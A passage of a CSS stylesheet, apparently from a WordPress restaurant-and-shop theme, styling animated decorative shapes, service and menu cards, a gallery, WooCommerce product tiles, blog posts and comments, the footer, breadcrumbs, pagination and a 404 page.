    -webkit-animation: moveleftbounce 5s linear infinite;
    animation: moveleftbounce 5s linear infinite;
}

.lg-shape2 {
    position: absolute;
    right: 17%;
    top: 10%;
    z-index: -1;
}

.lg-shape2 img {
    -webkit-animation: moveleftbounce 5s linear infinite;
    animation: moveleftbounce 5s linear infinite;
}

.lg-shape3 {
    position: absolute;
    left: 16%;
    bottom: 1.5%;
    z-index: -1;
}

.lg-shape3 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape4 {
    position: absolute;
    right: 20%;
    bottom: 6%;
    z-index: -1;
}

.lg-shape4 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape5 {
    position: absolute;
    left: -1.2%;
    bottom: 1.2%;
    z-index: -1;
}

.lg-shape5 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape6 {
    position: absolute;
    right: 1.5%;
    top: 7%;
    z-index: -1;
}

.lg-shape6 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape7 {
    position: absolute;
    top: 5%;
    left: 19%;
    z-index: -1;
}

.lg-shape7 img {
    -webkit-animation: moveleftbounce 5s linear infinite;
    animation: moveleftbounce 5s linear infinite;
}

.lg-shape8 {
    position: absolute;
    top: 12%;
    left: 43%;
    z-index: -1;
}

.lg-shape8 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape9 {
    position: absolute;
    top: 3%;
    right: 17%;
    z-index: -1;
}

.lg-shape9 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape10 {
    position: absolute;
    bottom: 29%;
    left: 17%;
}

.lg-shape10 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape11 {
    position: absolute;
    bottom: 14%;
    left: -1.5%;
    z-index: -1;
}

.lg-shape11 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape12 {
    position: absolute;
    top: 12%;
    right: -3%;
    z-index: -1;
}

.lg-shape12 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape13 {
    position: absolute;
    top: 5%;
    left: 0;
    z-index: -1;
}

.lg-shape13 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

.lg-shape14 {
    position: absolute;
    top: 5%;
    right: 0;
    z-index: -1;
}

.lg-shape14 img {
    -webkit-animation: bounce_one 5s linear infinite;
    animation: bounce_one 5s linear infinite;
}

/*===== // =====*/

/*===== 09. Service =====*/

.service-section {
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.service-item {
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 10px 0px rgba(165, 164, 164, 0.63);
}

.service-item-overlay {
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.service-item-overlay:before {
    content: "";
    position: absolute;
    left: -100%;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgb(0 0 0 / 70%);
    z-index: 0;
    transition: var(--bs-transition);
}

.service-item:hover .service-item-overlay:before,
.service-item:focus-within .service-item-overlay:before {
    opacity: 1;
    left: 0;
}

.service-item-overlay .badge {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: var(--bs-primary);
    color: #fff;
    padding: 5.5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

.service-item .service-content {
    padding: 20px;
}

.service-content h5 {
    border-bottom: 1px dashed #c8c8c8;
    padding-bottom: 16px;
    margin-bottom: 0;
}

.service-content h5 a {
    text-decoration: none;
    color: var(--bs-secondary);
}

.service-content h5 a:hover,
.service-content h5 a:focus {
    color: var(--bs-primary);
}

.service-item .btn-link {
    width: 100%;
    text-align: left;
    padding-left: 0;
    margin-top: 20px;
    font-size: 16px;
}

.service-item .btn-link .bticn {
    text-align: center;
}

/*===== // =====*/

/*===== 10. Special Menu =====*/

.special-menu-section {
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.special-menu-item {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
    z-index: 0;
    padding: 20px;
    border: 1px solid transparent;
    background-color: #fff;
    transition: var(--bs-transition);
}

.special-menu-item:hover,
.special-menu-item:focus-within {
    box-shadow: 0px 0px 9.4px 0.6px rgba(19, 19, 19, 0.25);
}

.special-menu-thumb {
    flex-shrink: 0;
    margin-right: 20px;
    max-width: 115px;
}

.special-menu-thumb img {
    border-radius: 100%;
}

.special-menu-caption {
    flex-basis: 100%;
}

.special-menu-heading {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px dashed var(--bs-secondary);
    padding-bottom: 16px;
}

.special-menu-heading h5 a {
    color: var(--bs-secondary);
    text-decoration: none;
}

.special-menu-heading .price {
    font-size: 20px;
    font-weight: 700;
    margin-left: 6px;
    white-space: nowrap;
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}

.special-menu-item:hover .special-menu-heading .price,
.special-menu-item:focus .special-menu-heading .price {
    color: var(--bs-yellow);
}

.special-menu-description {
    margin-top: 19px;
    color: #616e7d;
}

.opening-footer h3,
.special-menu-heading h5,
.special-menu-description p {
    margin-bottom: 0;
}

.special-menu-home .special-menu-item {
    border-color: rgba(108, 117, 125, 0.6);
    background-color: rgba(0,0,0,0.20);
    color: #fff;
}

.special-menu-home .special-menu-item:hover,
.special-menu-home .special-menu-item:focus-within {
    background-color: rgb(54 54 54 / 20%);
}

.special-menu-home .special-menu-heading {
    border-bottom-color: #fff;
}

.special-menu-home .special-menu-description,
.special-menu-home .special-menu-heading h5 a {
    color: #fff;
}

.special-menu-section .special-menu-heading h5 a:hover,
.special-menu-section .special-menu-heading h5 a:focus {
    color: var(--bs-primary);
}

/*===== // =====*/

/*===== 13. Gallery =====*/

.gallery,
.gallery-section {
    position: relative;
    z-index: 0;
}

.gallery-wrap .gallery-item {
    border-radius: 0;
    margin: 0;
}

.gallery-item {
    position: relative;
    overflow: hidden;
    cursor: pointer;
    color: #fff;
    background: var(--bs-secondary);
}

.gallery-icon {
    position: relative;
    overflow: hidden;
}

.gallery-item figcaption {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px 25px;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    font-size: 18px;
    font-weight: 600;
    height: max-content;
    transform: translateY(-30px);
    transition: var(--bs-transition-slow);
    z-index: 0;
}

.gallery-item:hover figcaption,
.gallery-item:focus-within figcaption {
    opacity: 1;
    transform: translateY(0);
}

.instagram .gallery-icon a::after {
    position: absolute;
    top: 50%;
    left: 50%;
    content: "\f16d";
    font-family: var(--bs-font-awesome-brand);
    font-weight: 400;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    opacity: 0;
    border-radius: 100px;
    transform: translate(-50%, 0%);
    transition: var(--bs-transition);
    z-index: 1;
}

.instagram .gallery-item:hover .gallery-icon a::after,
.instagram .gallery-item:focus-within .gallery-icon a::after {
    opacity: 1;
    transform: translate(-50%, -50%);
}

.gallery.owl-theme div.owl-nav [class*="owl-"] {
    position: absolute;
    top: 50%;
    bottom: 50%;
    transform: translate(-50%, -50%);
}

.gallery.owl-theme div.owl-nav [class*="owl-"] {
    position: absolute;
    top: 50%;
    bottom: 50%;
    transform: translate(0, -50%);
    width: 50px;
    height: 50px;
    font-size: 18px;
    opacity: 0;
}

.gallery.owl-theme div.owl-nav .owl-prev {
    left: 0;
}

.gallery.owl-theme:hover div.owl-nav .owl-prev {
    left: 50px;
    opacity: 1;
}

.gallery.owl-theme div.owl-nav .owl-next {
    right: 0;
}

.gallery.owl-theme:hover div.owl-nav .owl-next {
    right: 50px;
    opacity: 1;
}

.gallery.owl-carousel.owl-theme:not(.home-slider) .owl-nav [class*="owl-"]:hover {
    background-color: var(--bs-yellow);
}

/*===== // =====*/

/*===== 15. Product Shop =====*/

.woo-shop .product {
    background-color: #fff;
    border-radius: 4px;
    position: relative;
    padding: 30px;
    overflow: hidden;
    text-align: center;
    z-index: 0;
    box-shadow: 0px 0px 10px 0px rgba(194, 194, 194, 0.2);
}

.woo-shop .product-inner .product-img {
    width: 100%;
    height: 100%;
    max-width: 212px;
    min-height: 208px;
    overflow: hidden;
    position: relative;
    background-color: var(--bs-secondary);
    z-index: 0;
    border-radius: 100%;
    margin: 0 auto 30px;
}

.woo-shop .product-inner .product-img img {
    width: 212px;
    height: 208px;
    display: inline-block;
    transition: var(--bs-transition);
}

.woo-shop .product:hover .product-img img,
.woo-shop .product:focus-within .product-img img {
    opacity: 0.5;
}

.woo-shop .product-inner .product-img .badge {
    position: absolute;
    top: 50%;
    padding: 7px 15px;
    font-size: 16px;
    background-color: var(--bs-primary);
    color: #fff;
    margin: auto;
    left: 50%;
    transform: translate(-50%, 20%);
    transition: var(--bs-transition);
    opacity: 0;
}

.woo-shop .product:hover .product-inner .product-img .badge,
.woo-shop .product:focus-within .product-inner .product-img .badge {
    opacity: 1;
    transform: translate(-50%, -50%);
}

.woo-shop .product-inner .product-content {
    position: relative;
}

.woo-shop .product-inner .product-content .price {
    margin-top: -60px;
    margin-bottom: 15px;
}

.woo-shop .product-inner .product-content .woocommerce-Price-amount.amount {
    width: 59px;
    height: 59px;
    display: inline-block;
    line-height: 59px;
    border-radius: 100px;
    transition: var(--bs-transition);
}

.woo-shop .product-inner .product-content .woocommerce-Price-amount.amount {
    color: #fff;
    background-color: var(--bs-primary);
}

.woo-shop .product:hover .product-content .woocommerce-Price-amount.amount,
.woo-shop .product:focus-within .product-content .woocommerce-Price-amount.amount {
    color: var(--bs-secondary);
    background-color: var(--bs-yellow);
}

.woo-shop .product .product-inner .product-content del .woocommerce-Price-amount.amount {
    color: #fff;
    background-color: #ccc;
}

.woo-shop .product-inner .product-content h5 {
    position: relative;
    padding-bottom: 18px;
    margin-bottom: 12px;
}

.woo-shop .product-inner .product-content h5::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    right: 50%;
    display: inline-block;
    width: 100%;
    height: 2px;
    background-color: var(--bs-primary);
    max-width: 64px;
    transform: translate(-50%, -50%);
}

.woo-shop .product-inner .product-content h5 a {
    text-decoration: none;
    color: var(--bs-secondary);
}

.woo-shop .product-inner .product-content h5 a:hover,
.woo-shop .product-inner .product-content h5 a:focus {
    color: var(--bs-primary);
}

.woo-shop .product-inner .product-content p {
    font-size: 14px;
    color: #616f7d;
    margin-bottom: 20px;
}

.woo-shop .product-inner .product-content .product-action .button {
    display: inline-block;
    text-decoration: none;
    background-color: var(--bs-primary);
    color: #fff;
    border-radius: 4px;
    padding: 14.401px 35px;
    font-size: 16px;
    line-height: 1.2;
}

/*===== // =====*/

/*===== 17. Post =====*/

.post-items {
    position: relative;
    width: 100%;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    background-color: #fff;
    transition: var(--bs-transition);
    overflow: hidden;
    border-radius: 4px;
    z-index: 0;
    box-shadow: 0px 0px 9.4px 0.6px rgba(152, 152, 152, 0.63);
}

.post-image {
    position: relative;
    z-index: 0;
}

.post-content {
    position: relative;
    width: 100%;
    padding: 22px 20px 20px;
    border-radius: 4px;
    z-index: 0;
    transition: var(--bs-transition);
    background-color: #fff;
}

.post-content.post-item-absolute {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 100%;
    margin: 0 auto;
    right: 0;
    max-width: 94%;
}

.post-content .post-content-bottom {
    max-height: 0;
    opacity: 0;
    overflow-y: auto;
    -ms-overflow-style: none;
    scrollbar-width: none;
    transition: opacity 0.3s ease-out, max-height 0.35s ease-out;
}

.post-content .post-content-bottom::-webkit-scrollbar {
    display: none;
}

.post-items:hover .post-content .post-content-bottom,
.post-items:focus-within .post-content .post-content-bottom {
    max-height: 305px;
    opacity: 1;
    transition: opacity 0.3s ease-in, max-height 0.45s ease-in;
}

.post-items .post-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.3;
    margin-bottom: 0;
}

.post-items .post-title a {
    text-decoration: none;
    color: var(--bs-secondary);
}

.post-items .post-title a:hover,
.post-items .post-title a:focus {
    color: var(--bs-primary);
}

.post-items .more-link {
    font-weight: 600;
}

.post-meta {
    font-size: 14px;
    margin-bottom: 15px;
}

.post-meta span {
    margin-left: 17px;
}

.post-meta span:first-child {
    margin-left: 0;
}

.post-meta a {
    text-decoration: none;
    color: var(--bs-secondary);
}

.post-meta a:hover,
.post-meta a:focus {
    color: var(--bs-primary);
}

.post-meta i {
    margin-right: 3px;
    color: var(--bs-primary);
}

.post-image .featured-image .post-date {
    position: absolute;
    top: 20px;
    left: 10px;
    background-color: var(--bs-primary);
    border-radius: 4px;
    width: 80px;
    height: 80px;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    line-height: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 8px;
}

.post-image .featured-image .post-date a {
    text-decoration: none;
    color: #fff;
}

.post-image .featured-image .post-date span {
    font-size: 55px;
    font-weight: 900;
    line-height: .8;
    display: block;
}

.post-image .post-content.post-item-absolute {
    max-width: 98%;
    bottom: 13px;
}

.post-image .post-content .post-meta {
    margin-bottom: 0;
    font-size: 24px;
}

.post-items.post-items2 {
    box-shadow: none;
}

.post-items.post-items2 .post-image {
    border-radius: 4px;
    overflow: hidden;
}

.post-items.post-items2 .post-title {
    font-size: 30px;
}

.post-items.post-items2 .post-content p {
    font-size: 24px;
    margin-top: 8px;
    font-weight: 350;
}

.post-items.post-items2 .more-link {
    font-size: 20px;
}

.blog-single.post-items {
    box-shadow: none;
}

.blog-single.post-items .post-image {
    margin-top: 23px;
}

.blog-single.post-items .post-content {
    padding: 0;
}

.blog-single.post-items .post-content p {
    margin-top: 25px;
}

.blog-single.post-items .post-content .post-title {
    font-size: 36px;
    font-weight: 600;
    margin-bottom: 30px;
}

.blog-single.post-items .post-content p {
    font-size: 18px;
    line-height: 1.7;
    font-weight: 400;
}

.blog-single.post-items .post-content p.text-center.mb-5 {
    padding: 0 90px;
}

.post-items-navigation {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-top: 60px;
}

.post-items-navigation .post-content img {
    width: 90px;
    height: 90px;
    border-radius: 100px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.08);
    flex-shrink: 0;
}

.post-items-navigation .post-title {
    font-size: 14px;
    margin-bottom: 12px;
}

.post-items-navigation .post-prev .post-title i {
    margin-right: 5px;
}

.post-items-navigation .post-next .post-title {
    text-align: right;
}

.post-items-navigation .post-next .post-title i {
    margin-left: 5px;
}

.post-items-navigation .post-title i {
    font-size: 18px;
    vertical-align: text-top;
}

.post-items-navigation .post-title a {
    text-decoration: none;
    color: var(--bs-secondary);
}

.post-items-navigation .post-title a:hover,
.post-items-navigation .post-title a:focus {
    color: var(--bs-primary);
}

.post-items-navigation .post-content {
    background: transparent;
    border-radius: 0;
    padding: 0;
    display: flex;
    align-items: flex-start;
}

.post-items-navigation .post-content {
    background: transparent;
    border-radius: 0;
    padding: 0;
    display: flex;
    align-items: center;
}

.post-items-navigation .post-content span {
    flex: 0 0 58%;
    width: max-content;
    font-weight: 600;
}

.post-items-navigation .post-next .post-content {
    justify-content: flex-end;
}

.post-items-navigation .post-prev .post-content img {
    margin-right: 20px;
}

.post-items-navigation .post-next .post-content img {
    margin-left: 20px;
}

.author-details {
    padding: 30px 35px;
    border-radius: 4px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.08);
    margin-top: 40px;
}

.author-details .media {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.author-details .media .auth-mata {
    -ms-flex-item-align: start;
    align-self: flex-start;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin-right: 30px;
    margin-top: 0;
}

.author-details .media .auth-mata img {
    border-radius: 50%;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.08);
    width: 100px;
    height: 100px;
}

.author-details .media .media-body {
    flex: 1;
}

.author-details .media .media-body h5 {
    letter-spacing: 0.25px;
    vertical-align: baseline;
}

.author-details .media .media-body h5 a {
    text-decoration: none;
    color: var(--bs-secondary);
}

.author-details .media .media-body h5 a:hover,
.author-details .media .media-body h5 a:focus {
    color: var(--bs-primary);
}

.author-details .media .media-body p {
    margin-bottom: 0;
    margin-top: 15px;
}

.comments-area {
    margin-top: 80px;
}

.single-comments-title, .comments-title {
    margin-bottom: 30px;
    text-align: left;
}

.comments-title h3 {
    font-size: 34px;
}

.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area li {
    list-style: none;
}

.comments-area .comment-body {
    position: relative;
    padding: 30px 30px 30px 165px;
    min-height: 120px;
    word-wrap: break-word;
    border-radius: 3px;
    z-index: 0;
    margin-bottom: 60px;
}

.comments-area .comment-body:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    max-width: calc(100% - 120px);
    z-index: -1;
    border-radius: 4px;
}

.comment-list .comment .comment-body:before {
    background-color: #f1f5f8;
}

.comments-area .comment-meta .comment-awaiting-moderation {
    display: block;
    width: 100%;
    clear: both;
}

.comments-area .comment-meta .comment-author {
    font-size: 16px;
}

.comments-area .comment-meta .comment-author .fn {
    font-weight: 700;
}

.comment-meta .comment-metadata > a,
.comments-area .comment-meta .comment-author a {
    text-decoration: none;
    color: var(--bs-secondary);
}

.comment-meta .comment-metadata > a:hover,
.comment-meta .comment-metadata > a:focus,
.comments-area .comment-meta .comment-author a:hover,
.comments-area .comment-meta .comment-author a:focus {
    color: var(--bs-primary);
}

.comments-area .comment-meta .comment-author img {
    position: absolute;
    z-index: 0;
    left: 0;
    top: 6px;
    width: 90px;
    border-radius: 100px;
}

.comments-area .comment-meta .comment-author,
.comment-meta .comment-metadata {
    line-height: 1.5;
    font-size: 16px;
    display: inline-block;
}

.comment-content {
    position: relative;
    z-index: 0;
    padding: 16px 0;
    line-height: 1.5;
}

.comment-content p {
    margin-bottom: 0;
}

.comment-body .reply a, .comment-body .edit a {
    font-weight: 600;
    letter-spacing: 0.3px;
}

.comment-list .comment .children .comment-body:before {
    border: 1px solid #f2f2f2;
    background-color: transparent;
}

.comment-reply-title {
    font-size: 34px;
}

.comment-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
}

.comment-form > p.comment-notes {
    flex-basis: 100%;
    width: 100%;
}

.comment-form > p:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    flex: auto;
}

.comment-form > p:nth-child(2n+1):not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    margin-left: 30px;
}

.comment-form p.comment-form-url:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    margin-left: 0;
}

@media (max-width: 991px) {
    .comment-form > p:nth-child(2n+1):not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit),
    .comment-form > p:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
        max-width: 100%;
        flex-basis: 100%;
        margin-left: 0;
    }
}

.comment-form-comment {
    max-width: 100%;
    flex-basis: 100%;
}

.comment-form > p:not(:last-child) {
    margin-bottom: 30px;
}

.comment-form-cookies-consent, .form-submit {
    width: 100%;
}

.comment-form-cookies-consent label {
    vertical-align: middle;
    margin-left: 3px;
}

/*===== // =====*/

/*===== 19. Footer =====*/

.main-footer {
    color: #fff;
    overflow: hidden;
}

.main-footer .footer-above {
    padding-top: 52px;
}

.footer-above .widget-contact {
    padding: 22px 16px;
    background-color: rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(108, 117, 125, 0.6);
    border-radius: 4px;
}

.footer-above .contact-icon {
    font-size: 50px;
    width: 60px;
    height: 60px;
    color: #fff;
    margin-right: 17px;
}

.footer-above .widget-contact:hover .contact-icon,
.footer-above .widget-contact:focus-within .contact-icon {
    color: var(--bs-primary);
}

.footer-above .contact-info .title {
    font-size: 16px;
}

.footer-above .contact-info a {
    color: #fff;
}

.footer-above .contact-info a:hover,
.footer-above .contact-info a:focus {
    color: var(--bs-primary);
}

.footer-above .contact-info .text {
    margin-top: 10px;
    font-size: 14px;
}

.main-footer .footer-main {
    padding: 60px 0 115px;
}

.footer-main .widget .contact-area {
    margin-bottom: 30px;
}

.footer-main .widget .contact-area:last-child {
    margin-bottom: 0;
}

.footer-main .widget .contact-icon {
    font-size: 16px;
    width: 20px;
    height: 20px;
}

.footer-main .widget .contact-info a {
    text-decoration: none;
    color: #fff;
}

.footer-main .widget .contact-info a:hover,
.footer-main .widget .contact-info a:focus {
    color: var(--bs-primary);
}

.main-footer .footer-copyright {
    padding: 25px 0;
}

.main-footer .footer-copyright .col-12.text-lg-left,
.main-footer .footer-copyright .col-12.text-lg-right {
    position: relative;
    z-index: 0;
}

.main-footer .footer-copyright .col-12.text-lg-left:before,
.main-footer .footer-copyright .col-12.text-lg-right:before {
    content: "";
    position: absolute;
    top: -82%;
    width: 227%;
    height: 1px;
    background-color: rgba(108, 117, 125, 0.6);
}

.main-footer .footer-copyright .col-12.text-lg-left:before {
    left: -124%;
}

.main-footer .footer-copyright .col-12.text-lg-right:before {
    right: -124%;
}

.copyright-text {
    line-height: 32px;
}

ul.payment_methods {
    padding: 0;
    margin: 0;
    list-style: none;
}

.payment_methods li {
    display: inline-block;
    line-height: .95;
    margin-left: 10px;
}

.payment_methods li:first-child {
    margin-left: 0;
}

.footer-copyright .payment_methods li a {
    color: #fff;
    font-size: 30px;
}

.footer-copyright .payment_methods li a:hover,
.footer-copyright .payment_methods li a:focus {
    color: var(--bs-primary);
}

.footer-copyright .widget-center .widget {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    border: 1px solid rgba(108, 117, 125, 0.6);
    padding: 30px;
}

.footer-copyright .widget-center .contact-area {
    justify-content: center;
}

.footer-copyright .widget-center .widget .contact-icon {
    font-size: 25px;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background-color: var(--bs-primary);
    color: #fff;
    margin-right: 20px;
}

.footer-copyright .widget-center .widget .contact-icon::after,
.footer-copyright .widget-center .widget .contact-icon::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background-color: var(--bs-primary);
    opacity: 0.3;
}

.footer-copyright .widget-center .widget .contact-icon::before {
    -webkit-animation: ripple 2s linear infinite;
    animation: ripple 2s linear infinite;
}

.footer-copyright .widget-center .widget .contact-icon::after {
    -webkit-animation: ripple 2s linear 1s infinite;
    animation: ripple 2s linear 1s infinite;
}

.footer-copyright .widget-center .widget .contact-info .title {
    font-size: 20px;
    font-weight: 500;
}

.footer-copyright .widget-center .widget .contact-info .text {
    font-size: 26px;
}

.footer-copyright .widget-center .widget .contact-info a {
    color: #fff;
}

.footer-copyright .widget-center .widget .contact-info a:hover,
.footer-copyright .widget-center .widget .contact-info a:focus {
    color: var(--bs-primary);
}

/*===== // =====*/

/*===== 20. Breadcrumb =====*/

.header-five .breadcrumb-area {
    padding: 65px 0;
}

.header-five .breadcrumb-center.breadcrumb-area::before {
    top: 50%;
}

.breadcrumb-area {
    width: 100%;
    position: relative;
    z-index: 1;
    height: auto;
    display: block;
    min-height: 260px;
    background-size: 100%;
    background-color: var(--bs-secondary);
}

.breadcrumb-area:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--bs-black);
    opacity: 0.80;
    transition: var(--bs-transition);
    z-index: -1;
}

.breadcrumb-center.breadcrumb-area::before {
    content: '';
    position: absolute;
    left: 0;
    top: 67%;
    width: 100%;
    height: 1px;
    background-color: rgba(108, 117, 125, 0.6);
    transform: translate(0%, -50%);
}

.breadcrumb-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 100%;
    height: max-content;
    padding: 30px;
    min-height: 147px;
    color: #fff;
    position: relative;
}

.breadcrumb-center .breadcrumb-content {
    background-color: var(--bs-black);
}

.breadcrumb-heading {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
    width: 100%;
    max-width: 50%;
}

.breadcrumb-heading h2 {
    font-size: 45px;
    line-height: 1.1;
    margin-bottom: 0;
}

.breadcrumb-list {
    flex-shrink: 0;
    list-style: none;
    width: 100%;
    max-width: 50%;
    padding: 0;
    margin: 0;
}

.breadcrumb-list li {
    display: inline-block;
    word-break: break-word;
    font-weight: 500;
    font-size: 16px;
}

.breadcrumb-list li:not(:first-child) {
    margin-left: 0.35rem;
}

.breadcrumb-list li a {
    font-weight: 700;
    text-decoration: none;
}

.breadcrumb-list li a + i {
    color: var(--bs-primary);
    margin-left: 8px;
    font-size: 96%;
}

.breadcrumb-center .breadcrumb-content {
    -ms-flex-direction: column;
    flex-direction: column;
    justify-content: center;
    margin: auto;
}

.breadcrumb-center .breadcrumb-content {
    padding: 30px 60px;
    max-width: 100%;
    width: max-content;
    border-radius: 4px;
}

.breadcrumb-center .breadcrumb-heading {
    text-align: center;
    margin-bottom: 16px;
    max-width: 100%;
}

.breadcrumb-list {
    text-align: center;
    max-width: max-content;
    display: inline-block;
    padding: 0;
}

.breadcrumb-left .breadcrumb-content {
    justify-content: space-between;
}

.breadcrumb-right .breadcrumb-content {
    flex-direction: row-reverse;
    justify-content: space-between;
}

.breadcrumb-right .breadcrumb-list,
.breadcrumb-left .breadcrumb-heading {
    text-align: left;
}

.breadcrumb-left .breadcrumb-list,
.breadcrumb-right .breadcrumb-heading {
    text-align: right;
}

/*===== // =====*/

/*===== 31. Pagination =====*/

.pagination {
    margin: 50px auto 0;
    justify-content: center;
}

.pagination .nav-links {
    border: 1px solid rgb(230, 230, 230);
    background-color: #fffbfa;
    padding: 7px;
    border-radius: 50px;
}

.pagination .nav-links .page-numbers {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    text-decoration: none;
    color: var(--bs-secondary);
    font-size: 20px;
    font-weight: 700;
    background-color: transparent;
    border-radius: 100px;
    margin-left: 10px;
}

.pagination .nav-links .page-numbers:first-child {
    margin-left: 0;
}

.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers:focus,
.pagination .nav-links .page-numbers:hover {
    background-color: var(--bs-primary);
    color: #fff;
}

.pagination div.nav-links .page-numbers.dots {
    line-height: 25px;
    vertical-align: bottom;
    color: var(--bs-secondary);
    background-color: transparent;
}

/*===== // =====*/

/*===== 32. Page 404 =====*/

.page404 {
    text-align: center;
}

.page404 h2 {
    font-family: var(--bs-font-title);
    font-size: 100px;
    color: var(--bs-primary);
    line-height: 1;
}

.page404 h4 {
    font-size: 50px;
    font-weight: 400;
    line-height: 1.1;
    margin-top: 30px;
}

.page404 h1 {
    font-size: 400px;
    line-height: 0.75;
    font-weight: 900;
    margin-top: 50px;
}

.page404 .page404icon {
    display: inline-block;
    margin: 0 12px 0 0;
}

.page404-btn {
    margin-top: 70px;
}

/*===== // =====*/